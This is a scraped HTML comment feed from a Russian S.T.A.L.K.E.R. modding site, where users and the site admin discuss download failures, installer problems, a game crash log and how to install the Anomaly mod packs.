href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">возможно это поможет <br /><br /> <a class="link" href="https://u.to/2otxIg" title="https://radikal.host/i/BhrsBz" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-28-41.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ZVERoBOY4945" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 01:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ZVERoBOY4945 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Доброго времени суток! Как в этой сборке увеличить переносимый вес??? Больше чем на 50кг???</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 23:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > нет, антивирус не при чем, просто с архивом что то не так, последние метры и стоп, при том на всех раздачах</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 15:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 13:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">антивирус не шалит? в момент скидывания если антивирю что-то не нравится он может заблочить.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет и с прошедшим НГ. <br /> Скажите а как скачать Мод, скачивание почти доходит до финиша и потом Стоп.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 10:43</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">1. Доступ к файлу на гугл диске откройте ибо он недоступен для скачивания. <br /><br /> 2. Оформить надо было не в новостную ленту, а в каталог файлов (это как пожелание и на выбор пользователя, но там в первую очередь моды ищут).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">дело не в том какой патч стоит, а в том что вы напихали поверх оригинальной версии, убирайте правки и переигрывайте. В инете это часто встречающийся вылет у тех кто пихает правки несовместимые с версией мода. <br /><br /> Цитирую вылет с данным логом по инфе найденной в инете: Одна из твоих правок несовместима с патчем. В последнем патче добавили телепорт на крышу после сообщения от разрабов. Видимо один из файлов игры на него ссылается, а твоя правка его удаляет, т.к. тащит за собой старый файл. <br /><br /> Удали правки и переиграй всю миссию целиком (начиная с диалога с Бородой).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > такой влет патчи все стоят  <br /> [11.01.26 21:11:44.459] FATAL ERROR <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]&nbsp;[error]Expression    : fatal error <br /> [11.01.26 21:11:44.459]&nbsp;[error]Function      : CALifeSimulator__spawn_item <br /> [11.01.26 21:11:44.459]&nbsp;[error]File          : alife_simulator_script.cpp <br /> [11.01.26 21:11:44.459]&nbsp;[error]Line          : 238 <br /> [11.01.26 21:11:44.459]&nbsp;[error]Description   : &lt;no expression&gt; <br /> [11.01.26 21:11:44.459]&nbsp;[error]Arguments     : Invalid section! <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]  <br /> [11.01.26 21:11:44.459] stack trace: <br /> [11.01.26 21:11:4</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если у вас проблема с установщиком, можете попробовать воспользоваться данной инструкцией <br /><br /> <a class="link" href="https://u.to/0ERxIg" title="https://radikal.host/i/BKbV0B" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/11/fix-problem-1.md.jpg" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">автор продолжает работать над сборкой, и выпустил очередную новую версию, которую дорабатывает если интересно всю необходимую информацию найдете здесь - <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вот держи версию от 7 января, может она более рабочая ... <br /><br /> <a class="link" href="https://u.to/ZURxIg" title="https://drive.google.com/file/d/1M5uYNYdYt8symXBi_5jsxRm4ZvX4CStI/view?usp=sharing" rel="nofollow" target="_blank">скачать первую</a> <br /><br /> <a class="link" href="https://u.to/YkRxIg" title="https://drive.google.com/file/d/11VRBxw-nVXe6L4joKiQauuzMprVFoBrY/view?usp=sharing" rel="nofollow" target="_blank">скачать вторую</a> <br /><br /> <a class="link" href="https://u.to/Y0RxIg" title="https://drive.google.com/file/d/1ec18WYnOxOKzaAvAgQPiMHA4QB4pzYsJ/view?usp=sharing" rel="nofollow" target="_blank">скачать третью</a> <br /><br /> Установка: Скачать 3 файла по трем разным ссылкам, переместить все эти 3 файла в  одну любую папку. Затем нажать на самый первый 001 файл, он откроется и вы увидите саму игру в виде двух папок - RELOAD и МО2. Теперь просто переместите эти две папки в любое место на компьютере (желательно чтобы не было русских букв). Откройте папку МО2 и запустить файл ModOrganizer.exe. Затем вам будет предложено создать экземпляр для игры. Вам нужно будет указать путь к папке МО2 и папке с самой аномалией reload. После нажать применить и модорганайзер запустится. Далее в открывшемся окне нажать вот <b><a class="link" href="https://u.to/ZERxIg" title="https://drive.google.com/file/d/1HXJ47qB3gOOSWwZ_VGW-NHHyvcLyGtIQ/view?usp=sharing" rel="nofollow" target="_blank">эту кнопку</a></b> и выбрать в выпадающем списке &quot;изменить&quot;. Далее выбираем ВАШ путь до папки с ВАШЕЙ аномалией reload <b><a class="link" href="https://u.to/YURxIg" title="https://drive.google.com/file/d/1kSM1VQnn65U5iqiQx30kG6MFyJRC73hC/view?usp=sharing" rel="nofollow" target="_blank">вот тут</a></b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Хочется спросить у разработчиков, А КАК В ЭТО ПОИГРАТЬ, ЕСЛИ ЭКРАН УСТАНОВКИ НЕ ОТКРЫВАЕТСЯ ПОЛНОСТЬЮ, ТЫ НЕ МОЖЕШЬ ПОСТАВИТЬ ГАЛОЧКУ НА НУЖНОЙ КОНФИГУРАЦИИ И ТУПО НЕ МОЖЕШЬ УСТАНОВИТЬ РЕПАК. УЖЕ НЕ ПЕРВЫЙ РЕПАК , КОТОРЫЙ ТАК ГЛУПО ПРОВАЛИВАЕТСЯ. (ЗАБЫЛ ВЫКЛЮЧИТЬ КАПС ЛОК)</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Классный мод, ничего лишнего , все работает четко, анимации ко всем предметам добавлены, жаль не вшит какой-то графический аддон , чтоб как в гамме. Но в целом очень хорошо.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 